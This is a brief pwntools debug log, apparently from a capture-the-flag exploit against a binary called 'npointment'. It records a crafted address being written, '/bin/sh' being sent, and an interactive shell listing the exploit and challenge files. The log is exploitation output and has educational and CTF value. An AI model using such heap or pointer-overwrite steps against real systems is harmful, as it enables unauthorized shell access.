 [DEBUG] Sent 0x15 bytes:
    00000000  61 64 64 20  63 6f 6e 74  65 6e 74 3d  30 52 c5 f7  │add │cont│ent=│0R··│
    00000010  ff 7f 00 00  0a                                     │····│·│
    00000015
[DEBUG] Received 0x2 bytes:
    b'$ '
[DEBUG] Sent 0x14 bytes:
    b'add content=/bin/sh\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0xae bytes:
    b'exp.py\t\t      npointment-release       npointment-release.i64.pickle\n'
    b'ld-linux-x86-64.so.2  npointment-release.bndb  offcial.py\n'
    b'libc.so.6\t      npointment-release.i64   wp.py\n'
exp.py              npointment-release       npointment-release.i64.pickle
ld-linux-x86-64.so.2  npointment-release.bndb  offcial.py
libc.so.6          npointment-release.i64   wp.py
$